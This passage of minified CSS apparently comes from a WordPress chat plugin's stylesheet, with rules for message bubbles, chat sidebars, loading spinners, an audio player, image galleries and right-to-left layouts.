10px}.gp-message{white-space:pre-wrap;max-width:75%;word-break:break-word;position:relative;color:var(--secwhatsappcolor);border-radius:0 20px 20px 20px;background-color:#fff;padding:19px 20px;display:inline-block;margin:0;font-size:15px;line-height:28px}.gp-message_time{display:block;font-size:13px;margin-top:6px;line-height:30px;letter-spacing:.5px;color:var(--terwhatsappcolor);white-space:pre-line}.gp-replay{background-color:#fff;margin-top:auto;padding:20px}.gp-replay,.gp-replay_msg{position:relative;display:flex;align-items:center}.gp-replay_msg{flex:auto;padding:0 10px}.gp-whatsappchat .gp-replay_msg{padding:0}.gp-sendmsg{text-decoration:none}.gp-send{width:40px;color:#fff;display:block;font-size:18px;line-height:40px!important;text-align:center;margin-left:10px;border-radius:20px;background:var(--primguppycolor)}.gp-msgautotyper{display:inline-flex;padding:9px 14px 14px;background-color:#fff;border-radius:0 15px 15px 15px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.gp-msgautotyper img{display:block;max-width:18px}.gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:165px}.gp-singleimg .gp-userstatus{position:absolute;right:0;bottom:0;border:3px solid var(--secwhatsappcolor);border-radius:50%}.gp-floatchat_titlev2 .gp-singleimg .gp-userstatus{border-color:var(--primguppycolor)}.gp-floatchat_content .gp-userstatus{display:flex;font:400 .8125rem/1.6153846154em Open Sans,sans-serif}.gp-sidebarhead.gp-sidebarheadtwo{display:flex;flex-direction:column;align-items:flex-start;padding:16px 16px 16px 67px;border-radius:20px 20px 0 0}.gp-sidebarhead.gp-sidebarheadtwo svg{position:absolute;left:0;opacity:.5}.gp-sidebarhead.gp-sidebarheadtwo p{font-weight:400;font-size:15px;line-height:22px;color:#fff;font-family:var(--secchatfont)}.gp-sidebarhead.gp-sidebarheadtwo p span{font-weight:700}.gp-sidebarhead.gp-sidebarheadtwo h2{font-weight:700;font-size:18px;line-height:22px;margin-bottom:4px}.gp-layout-one .gp-floatchat{right:463px;overflow:visible}.gp-layout-one .gp-replay_msg textarea.gp-form-control{padding:8px 0 0 0;border:0}.gp-layout-one .gp-replay{border-radius:0;padding:10px 20px 10px 20px}.gp-howtoassist{display:flex;align-items:flex-start;padding:20px 20px 14px;background:#fff;border-radius:20px 20px 20px 0;position:relative}.gp-howtoassist .gp-userbar_profile{max-width:40px;height:40px}.gp-howtoassist .gp-userbar_title{margin-left:10px;display:flex;flex-direction:column}.gp-howtoassist .gp-userbar_profile img{max-width:40px;height:40px}.gp-howtoassist .gp-notavailable{filter:grayscale(1)}.gp-howtoassist .gp-userbar_title p{font-size:15px;color:#0a0f26;font-family:var(--secchatfont);white-space:pre-line}.gp-howtoassist .gp-userbar_title span{font-weight:400;font-size:13px;line-height:23px;color:#999;font-family:var(--secchatfont)}.gp-layout-one .gp-floatchat_content{background:transparent}.gp-howtoassist:after{position:absolute;left:0;content:"";bottom:-20px;display:inline-block;z-index:1111;width:0;height:0;border-top:20px solid #fff;border-right:20px solid transparent}.gp-removechat i{color:#fff;font-size:20px;width:30px;height:30px;background:#ef4444;text-decoration:none;border-radius:50%;display:flex;align-items:center;justify-content:center;margin-left:auto}.gp-layout-one .gp-iconclosered{display:flex;width:auto;justify-content:flex-end;top:-10px;position:relative}.gp-layout-one .gp-iconclosered a{text-decoration:none}.gp-widgetlayoutone{padding:20px 20px 51px;height:100%;min-height:161px;max-height:100%;overflow:auto;background-size:cover;background-repeat:no-repeat}.gp-empty-conversation{text-align:center;background-color:transparent;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap;top:-50px;position:relative}.gp-empty-conversation i{color:var(--primguppycolor);font-size:32px;display:block;margin-bottom:10px}.gp-empty-conversation span{color:var(--terwhatsappcolor);display:block;font:500 20px/30px var(--primchatfont)}.at-inner-loaader[data-v-62577ed1],.at-userbar_loader.at-inner-loaader[data-v-62577ed1]{height:134px;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff 59.37%)}.at-inner-loaader span[data-v-62577ed1]{height:64px}.at-inner-loaader i[data-v-62577ed1]{width:24px;height:24px;border:3px solid #ddd;border-right-color:#fff;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite}.at-userbar_loader{position:absolute;bottom:0;border:0!important;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.at-userbar_loader .at-spinericon{display:inline-block;line-height:64px}.at-spinericon{color:var(--terguppycolor)!important;animation:spinericon 2s linear infinite}.at-userbar_loader span{text-align:center;display:flex;align-items:center;justify-content:center;width:64px;line-height:64px;background:#fff;font-size:24px;border-radius:40px}@keyframes spinericon{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.at-chatloader{width:52px;height:52px;margin:0 0 20px;position:relative;transform:translateZ(0) scale(.52);transform-origin:0 0}.at-chatloader span{left:49px;top:0;position:absolute;animation:at-chatloader .78125s linear infinite;background:var(--terguppycolor);width:5.8px;height:25px;border-radius:1.5px;transform-origin:1px 49px;display:block}.at-chatloader span:first-child{transform:rotate(0deg);animation-delay:-.68359375s}.at-chatloader span:nth-child(2){transform:rotate(45deg);animation-delay:-.5859375s}.at-chatloader span:nth-child(3){transform:rotate(90deg);animation-delay:-.48828125s}.at-chatloader span:nth-child(4){transform:rotate(135deg);animation-delay:-.390625s}.at-chatloader span:nth-child(5){transform:rotate(180deg);animation-delay:-.29296875s}.at-chatloader span:nth-child(6){transform:rotate(225deg);animation-delay:-.1953125s}.at-chatloader span:nth-child(7){transform:rotate(270deg);animation-delay:-.09765625s}.at-chatloader span:nth-child(8){transform:rotate(315deg);animation-delay:0s}@keyframes at-chatloader{0%{opacity:1}to{opacity:0}}.at-userpost_profile[data-v-f090c46a]{margin:0;flex:none;width:50px;height:50px;display:flex;position:relative;align-items:flex-start}.at-userpost_profile+.at-userbar_title[data-v-f090c46a]{margin-left:15px}.at-userpost_profile img[data-v-f090c46a]:not(.at-postuserimg,.at-postuserimg-two){width:100%;max-width:40px;margin-top:auto;border-radius:50%;margin-left:auto;-o-object-fit:cover;object-fit:cover}.at-postuserimg-two[data-v-f090c46a],.at-postuserimg[data-v-f090c46a]{margin:0;z-index:1;max-width:22.5px;height:22.5px;border-radius:50%;position:absolute;vertical-align:top;display:inline-block;outline:4px solid #fff}.at-postuserimg img[data-v-f090c46a]{max-width:22.5px;border:4px solid #fff;-o-object-fit:cover;object-fit:cover}.at-postuserimg[data-v-f090c46a]{top:0;left:1px}.at-postuserimg-two[data-v-f090c46a]{bottom:-8px;right:-9px}.at-statusonline[data-v-f090c46a]:after{background:#22c55e}.at-statusoffline[data-v-f090c46a]:after,.at-statusonline[data-v-f090c46a]:after{z-index:1;right:-3px;content:"";bottom:-3px;width:14px;height:14px;position:absolute;border-radius:50%;border:2px solid #f7f7f7}.at-statusoffline[data-v-f090c46a]:after{background:#ddd}.at-empty-conversation{text-align:center;background-color:#f7f7f7;flex-direction:column;align-items:center;justify-content:center;height:100%;display:flex;flex-wrap:wrap}.at-empty-conversation i{color:var(--primguppycolor);font-size:52px;display:block;margin-bottom:20px}.at-empty-conversation span{color:var(--terguppycolor);display:block;font:500 18px/30px var(--primchatfont)}@media (max-width:480px){.at-empty-conversation i{font-size:27px;margin:0 0 12px}}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]{bottom:0;margin:0;padding:0;z-index:9;width:70px;height:100%;overflow:auto;line-height:30px;position:absolute;display:inline-flex;flex-direction:column;background-color:#fff;justify-content:flex-start;border-right:1px solid #eee;transition:width .5s ease}.at-admin-chat .at-chat_sidebar_footer li[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:auto!important;background:transparent!important;border:none!important;box-shadow:inset 0 -1px 0 #eee}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer>li[data-v-a2ae7f42]{box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebar_footer li.active[data-v-a2ae7f42]{box-shadow:inset 3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.at-admin-chat .at-chat_sidebar_footer a[data-v-a2ae7f42]{font-size:24px;color:#999;position:relative;display:inline-block;padding:18px 22px!important;width:100%;text-align:center}.at-admin-chat .at-chat_sidebar_footer li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer a .at-notify[data-v-a2ae7f42]{top:0}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:270px}.at-admin-chat .at-chat_sidebar_footer:hover .at-sidebar-item[data-v-a2ae7f42]{visibility:visible;opacity:1}.at-sidebar-item[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:space-between;padding:20px 20px 20px 0;border-left:0;max-width:200px;width:200px;visibility:hidden;position:absolute;left:60px;opacity:0;transition:all .4s ease-in-out}.at-admin-chat .at-sidebar-item h6[data-v-a2ae7f42]{display:inline-flex;font-size:16px;line-height:19px;font-weight:600!important;letter-spacing:.5px;margin:0}.at-admin-chat .at-sidebar-item h5[data-v-a2ae7f42]{margin:0;text-transform:capitalize;font-size:18px;line-height:22px;letter-spacing:.5px}.at-admin-chat .at-sidebar-item span[data-v-a2ae7f42]{display:inline-block;font-weight:600;font-size:13px;line-height:16px;font-family:var(--primchatfont)}.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]::-webkit-scrollbar{width:0;height:0}.at-admin-chat .at-chat_sidebar_footer .at-nestedsetting[data-v-a2ae7f42]{padding:0}.at-admin-chat .at-nestedsetting>li[data-v-a2ae7f42]{display:flex;align-items:center;justify-content:flex-start;list-style-type:none;margin:0;width:260px;background:#fff}.at-admin-chat .at-nestedsetting>li.active a[data-v-a2ae7f42]:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.at-admin-chat .at-chat_sidebar_footer li.at-hasimage a[data-v-a2ae7f42]{padding:8px 10px!important}.at-admin-chat .at-chat_sidebar_footer li>a[data-v-a2ae7f42]{font-size:20px;color:#999;display:inline-flex;align-items:center}.at-admin-chat .at-chat_sidebar_footer li a svg[data-v-a2ae7f42]{margin:0}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer li a svg[data-v-a2ae7f42]{margin:20px 25px}.at-admin-chat .at-chat_sidebar_footer li>a>i[data-v-a2ae7f42]{display:inline-block}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer>li>a[data-v-a2ae7f42]{width:auto}.at-admin-chat .at-chat_sidebar_footer a img[data-v-a2ae7f42]{max-width:44px;border-radius:50%;height:44px}.at-admin-chat .at-chat_sidebar_footer>li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer a .at-notify[data-v-a2ae7f42]{pointer-events:none;top:-10px;left:100%;position:absolute;margin-left:-10px;box-shadow:0 0 0 3px var(--secguppycolor);font-family:var(--secchatfont)}.at-admin-chat .at-nestedsetting[data-v-a2ae7f42]{width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:0;margin:0;transition:all .4s ease-in-out;background:#fff}.at-admin-chat .at-nestedsetting li[data-v-a2ae7f42]{box-shadow:inset 0 1px 0 #eee}.at-admin-chat .at-nestedsetting li.active a[data-v-a2ae7f42]{color:var(--secguppycolor)}.at-admin-chat .at-chat_sidebar_footer li.at-hasimage[data-v-a2ae7f42]{border:0!important;justify-content:flex-start}.at-admin-chat .at-chat_sidebar_footer li[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting>li[data-v-a2ae7f42]{width:70px}.at-admin-chat .at-chat_sidebar_footer li a[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting>li a[data-v-a2ae7f42]{padding:0;width:70px}.at-admin-chat .at-chat_sidebar_footer:hover li[data-v-a2ae7f42],.at-admin-chat .at-nestedsetting:hover li[data-v-a2ae7f42]{width:270px}.at-admin-chat .at-nestedsetting li[data-v-a2ae7f42]{width:70px}.at-admin-chat .at-chat_sidebar_footer .at-hasimage .at-sidebar-item[data-v-a2ae7f42]{padding:0 10px}.at-admin-chat .at-chat_sidebar_footer>li[data-v-a2ae7f42]{width:270px}.at-admin-chat .at-sidebar-item[data-v-a2ae7f42]{left:70px}.at-admin-chat .at-responmenu[data-v-a2ae7f42]{display:flex;width:100%}.at-admin-chat .at-responsivelist[data-v-a2ae7f42]{display:flex;flex-direction:column;width:60px;width:70px}.at-admin-chat .at-imgresponsivearea[data-v-a2ae7f42]{display:flex;padding:14px 20px;align-items:flex-start;border-left:1px solid #eee;border-bottom:1px solid #eee;width:100%}.at-admin-chat .at-imgresponsivearea>a[data-v-a2ae7f42]{padding:0!important}.at-admin-chat .at-imgresponsivearea a[data-v-a2ae7f42]{display:flex;padding:0!important}.at-admin-chat .at-imgresponsivearea .at-sidebar-item[data-v-a2ae7f42]{padding:0;border:0;flex-direction:column;margin:10px 0 0;position:relative;align-items:flex-start;left:0;max-width:100%;width:100%}.at-admin-chat .at-responsivelist a[data-v-a2ae7f42]{font-size:20px;color:#999;display:inline-flex;position:relative;width:auto;justify-content:center;align-items:center;box-shadow:inset 0 -1px 0 #eee;padding:18px 20px}.at-admin-chat .at-responsivelist a[data-v-a2ae7f42]:focus{box-shadow:inset 0 -1px 0 #eee!important}.at-admin-chat .at-sidebarshow .at-menuicon[data-v-a2ae7f42]{background:#f7f8fc!important}.at-admin-chat .at-menuicon[data-v-a2ae7f42]{box-shadow:inset 0 -1px 0 #eee}.at-admin-chat .at-chat_sidebar_footer .at-listonrespon[data-v-a2ae7f42]{box-shadow:none}.at-admin-chat .at-sidebarshow[data-v-a2ae7f42]{width:260px!important}.at-admin-chat .at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:270px}@media (max-width:767px){.at-admin-chat .at-chat_sidebar_footer[data-v-a2ae7f42]:hover{width:70px}.at-admin-chat .at-imgresponsivearea a[data-v-a2ae7f42]{border:0!important}.at-admin-chat .at-userchat_tab a[data-v-a2ae7f42]{padding:14px 10px}.at-admin-chat .at-userlist_tab .at-sidebarhead_searchv2[data-v-a2ae7f42]{padding:9.5px 0}.at-chat_sidebar_footer .at-sidebar-item[data-v-a2ae7f42]{visibility:visible;opacity:1;z-index:1}.at-admin-chat .at-imgresponsivearea .at-sidebar-item[data-v-a2ae7f42]{margin:10px 0 0 10px}}@media (max-width:480px){.at-admin-chat .at-imgresponsivearea[data-v-a2ae7f42]{padding:7px 20px}.at-admin-chat .at-empty-conversation i[data-v-a2ae7f42]{font-size:27px}}.at-onlineusers{margin:0;display:flex;overflow:auto;margin:0 -20px;list-style:none;padding:30px 0 10px;height:auto!important;width:calc(100% + 40px);flex-direction:row!important}.at-onlineusers::-webkit-scrollbar{width:0!important;height:0!important}.at-onlineusers>li{border:0;flex:none;display:block;cursor:pointer;max-width:85px;list-style-type:none;padding:0!important;background:transparent;margin-bottom:0!important}.at-onlineusers>li:first-child{margin-left:20px}.at-onlineusers>li:last-child{margin-right:20px}.at-onlineusers .at-userstatus{right:0;bottom:0;border:2px solid #fff}.at-onlineusers .at-userstatus:before{width:8px;height:8px}.at-onlineusers figure{max-width:50px;position:relative;margin:0 auto!important}.at-onlineusers .at-singleimg img{width:50px;height:50px}.at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0;border-bottom:1px solid #eee}.at-userlist_tab .at-sidebarhead_searchv2 .at-form-group input{border:0;padding-left:43px}.at-admin-chat .at-sidebarhead_searchv2 .at-form-group input{height:44px}.at-userlist_tab[data-v-7a22e6db]{display:flex;flex-direction:column;height:100vh;overflow:hidden;border-right:1px solid #eee}.at-chat_sidebar[data-v-7a22e6db]{position:relative;flex:0 0 26.2%;max-width:26.2%;overflow:hidden}.at-chat_sidebar[data-v-7a22e6db]:before{width:100%;position:absolute;content:"";height:100%;top:0;left:0;right:0;bottom:0;background-color:transparent;opacity:0;visibility:hidden;z-index:1;transition:all .6s ease-in-out;cursor:pointer}.at-ovelay[data-v-7a22e6db]:before{opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);transition:all .6s ease-in-out}.at-chat_sidebarsetting[data-v-2602e05e]{flex:0 0 300px;max-width:300px;width:100%;background:#fff;position:absolute;right:0;top:0;z-index:9999;transform:translateX(100%);transition:all .3s ease-in-out;height:100%}.at-chat_sidebarsettingopen[data-v-2602e05e]{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent[data-v-2602e05e]{padding:26px 30px}.at-chat_sidebarsettingcontent h4[data-v-2602e05e]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a[data-v-2602e05e]{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger[data-v-2602e05e]{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform[data-v-2602e05e]{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist[data-v-2602e05e]{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li[data-v-2602e05e]{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent[data-v-2602e05e]{border-top:1px solid #ddd}.at-chat_sidebarsettingarea[data-v-2602e05e]{height:calc(100vh - 91px);overflow-y:auto;background:#fff}.at-gallerylistwrap[data-v-2602e05e]{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4[data-v-2602e05e]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist[data-v-2602e05e]{margin:-5px;padding:20px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li[data-v-2602e05e]{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li:not(.at-loadmorecontent) a[data-v-2602e05e]{display:flex;height:100%;justify-content:center;align-items:center;position:relative;border-radius:5px;min-height:73.33px;max-height:73.33px;border:1px solid #ddd;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent[data-v-2602e05e]{width:100%!important;margin-top:10px}.at-gallerylist li a i[data-v-2602e05e]{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img[data-v-2602e05e]{max-width:100%;-o-object-fit:scale-down;object-fit:scale-down;border-radius:5px;max-height:70px;width:100%}.at-danger[data-v-2602e05e]{color:#ef4444!important}.at-imgdownloader[data-v-2602e05e]{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader.at-disable-btn[data-v-2602e05e],.at-imgdownloader[data-v-2602e05e]{background-color:transparent!important}.at-imgdownloader .at-msgload[data-v-2602e05e]{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i[data-v-2602e05e]{border-right-color:#fff;display:block;width:20px;height:20px}.at-chat_sidebarsettingcontent.at-chatgroup-sidebar[data-v-2602e05e]{padding:30px 0}.at-userinfo{padding:16px 20px;background-color:#fff;box-shadow:inset 0 -1px 0 #eee}.at-userinfo,.at-userinfo_title{display:flex;align-items:center}.at-userinfo_title_name{display:flex;flex-wrap:wrap}.at-userinfo_title_img{flex:none;margin:0 15px 0 0!important;max-width:50px}.at-userinfo_title_name h3{width:100%;word-break:break-word;margin:0;font-size:18px;line-height:32px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-userinfo_title_name p{font-size:14px;line-height:26px;letter-spacing:.01em;color:#999;margin:0}.at-userinfo_title_name p>span{display:block}.at-userinfo_title_name p a{color:#3c57e5!important;outline:none!important}.at-userinfo_settings{display:flex;margin-left:auto}.at-userinfo_settings .at-redbtnwrapper{margin:0 30px 0 0}.at-userinfo_settings a{width:42px;display:block;text-align:center;line-height:57px;font-size:24px;text-decoration:none}.at-userinfo_settings a,.at-userinfo_settings a:hover{color:var(--secguppycolor)}.at-userstatus{font-size:14px;line-height:26px;letter-spacing:.01em;display:inline-flex;vertical-align:middle;align-items:center}.at-userstatus:before{margin-right:5px;display:inline-block;content:"";width:6px;height:6px;border-radius:50%}.at-userstatus.online:before{background-color:#22c55e}.at-userstatus.offline:before{background-color:#ddd}.at-userstatus.away:before{background-color:#eab308}.at-userstatus.notify:before{background-color:#ff7300}.at-backtolist{font-size:22px;color:#000;margin-right:15px;line-height:.8;display:none}.at-chat991 .at-backtolist{display:block}.wpguppy-rtl .at-chat_sidebarsetting{left:auto;right:100%;transform:translateX(-100%)}.audio-player{--player-button-width:3em;--sound-button-width:2em;--space:.5em;width:100%;height:auto}.icon-container{width:100%;height:100%;background-color:#de5e97;color:#fff;display:flex;justify-content:center;align-items:center}.audio-icon{width:90%;height:90%}.controls{display:flex;flex-direction:row;align-items:center;width:100%;margin-top:0}.controls .player-button{background-color:transparent!important;border:0;width:30px;height:40px;cursor:pointer;padding:0;display:flex;align-items:center}.controls .timeline{-webkit-appearance:none;width:calc(100% - var(--player-button-width) - var(--sound-button-width) - var(--space));background-color:#ddd;height:6px;border-radius:5px;background-size:0 100%;background-image:linear-gradient(#ff7300,#ff7300);background-repeat:no-repeat;margin-right:var(--space)}.controls .timeline::-webkit-slider-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-webkit-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-moz-range-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-moz-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-ms-thumb{-webkit-appearance:none;width:21px;height:21px;border-radius:50%;cursor:pointer;opacity:1;-ms-transition:all .1s;transition:all .1s;background:#fff;border:1.5px solid #ddd;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.controls .timeline::-webkit-slider-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-webkit-slider-thumb{opacity:1}.controls .timeline::-moz-range-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-moz-range-thumb{opacity:1}.controls .timeline::-ms-thumb:hover{background-color:#fff;border:1.5px solid #ddd}.controls .timeline:hover::-ms-thumb{opacity:1}.controls .timeline::-webkit-slider-runnable-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .timeline::-moz-range-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .timeline::-ms-track{-webkit-appearance:none;box-shadow:none;border:none;background:transparent}.controls .sound-button{background-color:transparent!important;border:0;width:var(--sound-button-width);height:var(--sound-button-width);cursor:pointer;padding:0;display:flex;align-items:center}.controls .sound-button svg{fill:#ff7300;width:20px}.controls .player-button svg{fill:#ff7300;width:30px}.at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin:0 24px 0 0!important}.operate>span:not(.iconfont){color:var(--terguppycolor)!important;font-size:13px!important;line-height:30px;padding-left:20px!important}.iconfont{color:var(--primguppycolor)!important;font-size:20px!important;top:0!important;left:0!important}.iconfont.icon-notificationfill,.iconfont.icon-notificationforbidfill{line-height:20px;padding-left:10px!important}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.wpguppy-rtl .at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin:0 0 0 24px!important}.wpguppy-rtl .operate>span:not(.iconfont){padding-left:0!important;padding-right:20px!important}.wpguppy-rtl .iconfont{right:auto!important;left:0!important}.wpguppy-rtl .operate{padding-right:0;padding-left:10px;display:flex;align-items:center}.wpguppy-rtl .operate .iconfont+.iconfont{padding-right:5px}.wpguppy-rtl .iconfont.icon-notificationfill,.wpguppy-rtl .iconfont.icon-notificationforbidfill{padding-left:0!important;padding-right:10px!important}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-chat-msg-220 .at-messageoption_list{right:auto;left:100%;margin-right:0;margin-left:-30px}.at-messages .at-groupuserbar.at-groupuserbarvtwo{left:0;top:20px;position:absolute}.at-messages.at-message_sender .at-groupuserbarvtwo{top:20px;left:auto}.at-admin-chat .at-message_sender .at-message{border-radius:20px 20px 0 20px}.at-admin-chat .at-message_sender .at-message.at-deletemsg{margin:0 20px 0 0}.at-admin-chat .at-message_sender .at-message_time svg{margin-right:7px}.at-admin-chat .at-message_sender .at-message_time:before{content:none}.at-locationmap{padding:20px;position:relative}.at-locationmap .vue2leaflet-map:before{left:0;top:0;z-index:999;position:absolute;background:rgba(0,0,0,.5);border-radius:3px;content:"";width:100%;height:100%}.at-locationmap .at-messageoption{top:30px;right:36px;position:absolute;z-index:1111}.at-locationmap>.at-messageoption>.at-messageoption_btn{color:#fff}.at-audiosendfile[data-v-1a67136f]{padding:19px 20px}.at-message img{vertical-align:middle}.at-message_imgs{list-style:none;margin:-5px;display:flex;flex-wrap:wrap;padding:0}.at-message_imgs li{margin:0;padding:5px;list-style-type:none;max-width:25%!important;min-width:130px}.at-message_imgs figure{margin:0;width:120px;background:#f7f7f7;height:120px;position:relative;display:flex;align-items:center;justify-content:center;border-radius:3px}.at-message_imgs figure img{margin:0;width:auto;max-width:100%;cursor:pointer;max-height:100%;border-radius:3px}.at-message_imgs figure span{border-radius:3px;position:absolute;left:0;color:#fff;font:700 26px/30px var(--primchatfont);display:flex;align-items:center;justify-content:center;top:0;height:100%;width:100%;background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.5))}.at-message_gallery{padding:20px}.at-message_gallery .at-messageoption{top:30px;right:36px;z-index:1}.at-message_gallery .at-messageoption>a{color:#fff}.at-message_gallery .at-messageoption:before{position:absolute;content:"";top:-10px;border-radius:3px 3px 0 0;right:-16px;width:120px;height:50px;z-index:-1;pointer-events:none;background:linear-gradient(180deg,rgba(0,0,0,.5) 0,transparent 98%,transparent 99%)}.at-message_gallery .at-message-qoute_content+.at-messageoption:before{display:none}.at-message_gallery .at-message-qoute_content+.at-messageoption>a{color:var(--terguppycolor)}.at-message.at-video-message{padding:20px;vertical-align:middle}.at-video-message .at-messageoption{top:30px;right:36px}.at-video-message>.at-messageoption>a{color:#fff}.video-js.vjs-fullscreen{padding:0!important}.video-js{border-radius:3px;display:flex!important;align-items:center;justify-content:center}.video-js .vjs-big-play-button{top:auto!important;left:auto!important;height:58px!important;line-height:58px!important;position:relative!important;border:0!important;border-radius:50%!important;width:58px!important}.video-js .vjs-big-play-button,.video-js:hover .vjs-big-play-button{background-color:#fff!important}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{content:"\e9be";font-size:22px;font-family:guppy-icomoon;color:var(--secguppycolor)}.at-sendfile,.vjs-poster{border-radius:3px}.at-sendfile{position:relative;background-color:#f7f7f7;padding:11px 42px 11px 20px;display:flex;align-items:center}.at-message-qoute+.at-sendfile{display:inline-flex;padding-right:20px!important}.at-sendpdffile .at-sendfile{padding-right:42px}.at-sendfile>i{flex:none;align-self:flex-start;font-size:24px;line-height:38px;margin-right:20px}.at-sendfile>span{color:var(--secguppycolor);font-size:15px;word-break:break-word;line-height:20px;letter-spacing:.01em}.at-sendfile>span em{display:block;color:var(--terguppycolor);font-style:normal;font-size:13px;line-height:18px}.at-messagewrap[data-v-706aeada]{display:flex;overflow:auto;min-height:280px;padding:10px 20px 0;flex-direction:column;margin-top:auto}.at-messagewrap>div[data-v-706aeada]{margin-top:auto}.at-messagewrap .at-alert[data-v-706aeada]{margin:auto}.at-messagewrap .at-userbar_loader[data-v-706aeada]{background:transparent;position:relative;height:auto;padding:20px 0 30px}.at-chat_messages[data-v-9e8d1a7a]{background-color:#f7f7f7;flex-direction:column;flex:0 0 73.8%;max-width:73.8%;display:flex;transition:all .3s ease-in-out}.at-chat_messagesslide[data-v-9e8d1a7a]{flex:0 0 calc(73.8% - 300px);max-width:calc(73.8% - 300px)}.at-unknownuser[data-v-9e8d1a7a]{padding-left:30px;padding-right:30px}.at-loadermsg[data-v-9e8d1a7a]{display:flex;align-items:center;padding:20px;color:var(--terguppycolor);height:auto;bottom:auto}.at-loadermsg+.at-message_time[data-v-9e8d1a7a]{display:none}.at-loadermsg i[data-v-9e8d1a7a]{font-size:24px;display:inline-block;margin-right:12px;vertical-align:middle;width:20px;height:20px}.at-chatseparation[data-v-9e8d1a7a]{width:100%;position:relative;margin:10px 0;z-index:1;display:flex;align-items:center;text-align:center;justify-content:center}.at-chatseparation[data-v-9e8d1a7a]:before{height:1px;width:100%;content:"";position:absolute;left:0;top:50%;z-index:-1;background:#ddd}.at-chatseparation span[data-v-9e8d1a7a]{color:var(--terguppycolor);background:#f7f7f7;padding:0 20px;font-size:15px;line-height:28px;letter-spacing:.5px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){border-radius:20px;height:calc(100vh - 32px)}.logged-in.admin-bar .at-modaldialog{padding-top:62px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 273px)}@media (max-width:782px){.logged-in.admin-bar .at-chat_sidebarsettingarea{height:calc(100vh - 137px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 287px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){height:calc(100vh - 46px)}.logged-in.admin-bar .at-modaldialog{padding-top:78px}}.at-admin-chat .at-form-group{position:relative;width:100%;padding:10px}.at-admin-chat .at-themeform fieldset{margin:-10px;border:0;padding:0;background-color:transparent}.at-admin-chat 